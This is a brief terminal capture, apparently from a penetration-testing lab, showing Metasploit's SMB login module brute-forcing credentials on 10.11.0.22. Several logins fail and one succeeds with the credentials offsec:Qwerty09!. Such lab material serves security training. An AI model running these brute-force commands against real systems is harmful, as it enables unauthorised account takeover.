 msf5 auxiliary(scanner/smb/smb_login) > set USERPASS_FILE /home/kali/users.txt
USERPASS_FILE => /home/kali/users.txt
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.11.0.22:445   - 10.11.0.22:445 - Starting SMB login bruteforce
[-] 10.11.0.22:445   - 10.11.0.22:445 - Failed: '.\bob:Qwerty09!',
[-] 10.11.0.22:445   - 10.11.0.22:445 - Failed: '.\bob:password',
[-] 10.11.0.22:445   - 10.11.0.22:445 - Failed: '.\alice:Qwerty09!',
[-] 10.11.0.22:445   - 10.11.0.22:445 - Failed: '.\alice:password',
[+] 10.11.0.22:445   - 10.11.0.22:445 - Success: '.\offsec:Qwerty09!'
[*] 10.11.0.22:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed